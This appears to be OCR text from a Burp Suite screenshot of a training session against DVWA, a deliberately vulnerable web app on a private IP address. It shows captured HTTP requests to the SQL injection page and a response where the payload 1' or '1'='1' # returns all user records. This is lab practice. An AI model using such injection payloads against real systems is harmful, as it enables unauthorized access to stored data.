 9 http://192.168.112.140 POST /dvwa/vulnerabilities/sqli/session-in... ✓ 200 1245 HTML php SQL Injection Session In... 192.168.112.140 10:07:02 3 N... 808
12 http://192.168.112.140 GET /dvwa/vulnerabilities/sqli/ 200 5121 HTML Vulnerability: SQL Inject... 192.168.112.140 10:07:44 3 N... 808
13 https://fe3.delivery.mp.micros... POST /ClientWebService/client.asmx ✓ asmx ✓ 40.125.122.151 10:07:54 3 N... 808
14 https://array501.prod.do.dsp.... POST /join/ ✓ ✓ 40.70.229.150 10:08:25 3 N... 808
15 http://cdn.content.prod.cms.... GET /singletile/summary/alias/experience... ✓ 23.78.217.190 10:08:27 3 N... 808
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.140/dvwa/security.php
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
7 Accept-Encoding: gzip, deflate
8 Host: 192.168.112.140
9 Pragma: no-cache
10 Cookie: security=high; PHPSESSID=43709171c4bda4821f23857bd9f0bd8a
11 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Click here to change your ID.
ID: 1' or '1'='1' #
First name: admin
Surname: admin
ID: 1' or '1'='1' #
First name: Gordon
Surname: Brown
ID: 1' or '1'='1' #
First name: Hack
Surname: Me